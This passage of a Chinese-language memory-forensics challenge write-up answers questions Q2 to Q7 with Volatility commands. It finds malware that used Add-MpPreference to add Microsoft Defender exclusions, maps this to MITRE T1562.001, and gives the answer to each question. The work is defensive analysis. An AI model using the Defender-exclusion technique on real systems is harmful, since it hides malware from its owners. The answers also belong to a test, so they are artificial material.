

我们可以使用psscan扫描与可疑进程相关的任何进程。

./vol.py -f memory.dmp windows.psscan | grep "4596"

我们发现另外两个进程schtasks.exe和RegSvcs.exe。

schtasks.exe(计划任务管理器)

合法用途

- 用于创建、修改、删除或查询 Windows 计划任务(定时任务)。

- 系统管理员常用它配置自动化任务(如定期清理日志、备份等)。

- 路径通常为

C:\Windows\System32\schtasks.exe,且应有微软数字签名。

恶意行为可能性

- 恶意软件可能利用它创建 持久化任务(如定期启动恶意程序)。

RegSvcs.exe(.NET 服务安装工具)

合法用途

- 用于注册 .NET 服务组件(将 DLL 安装为系统服务)。

- 属于微软 .NET Framework 工具,路径通常为

C:\Windows\Microsoft.NET\Framework\vX.X.XXXXX\RegSvcs.exe,应有微软签名。

恶意行为可能性

- 攻击者可能滥用它注册 恶意服务(如后门、C2 通信服务)。

答案:schtasks.exe

Q3:理解子进程可以揭示事件中潜在的恶意行为。除了PowerShell进程之外,还识别出了来自同一父进程的哪些活动的可疑进程?

由Q2可知可疑进程为RegSvcs.exe

答案:RegSvcs.exe

Q4:分析恶意进程参数可以揭示其意图,例如利用隐藏和隐蔽技术进行防御规避。那么,恶意软件通常使用哪个 PowerShell cmdlet 来实现防御规避?

Cmdlet(发音为 "command-let") 是 PowerShell 中的一种轻量级命令,专门用于执行特定的任务。它们与传统的命令行工具不同,cmdlet 运行在 PowerShell 运行时环境中,并且通常是 .NET 语言(如 C#)编写的。

Bash 命令通常返回纯文本(字符串)。

Cmdlet返回的是对象,可以直接操作属性(例如 Get-Process 返回进程对象,你可以访问 Name、ID 等字段)。

我们可以使用cmdline插件来分析命令行参数

./vol.py -f memory.dmp windows.cmdline

命令中的cmdlet为Add-MpPreference

Add-MpPreference 是 Windows Defender(Microsoft Defender) 相关的 PowerShell Cmdlet,用于修改 Windows Defender 设置,特别是添加排除项、配置扫描行为等。

答案:Add-MpPreference

Q5:识别规避检测的可执行程序对于监控其有害和恶意的系统活动至关重要。哪两个应用程序被恶意软件排除在之前修改过的应用程序设置之外?

cmdlet Add-MpPreference 将 InvoiceCheckList.exe 和 HcdmIYYf.exe 添加到排除路径中,如Q4中检索到的命令行历史所示。

Q6:与PowerShell命令相关联的MITRE子技术ID是什么,这些命令旨在禁用或修改反病毒设置以逃避事件分析期间的检测?

修改Windows防御设置以逃避检测:T1562.001

Q7:确定用户帐户提供了有关其权限的宝贵信息,无论是基于域的还是本地的,以及其参与恶意活动的潜在可能性。哪个用户帐户被链接到恶意进程?

由Q4的分析可知Users为Lee

答案:Lee





























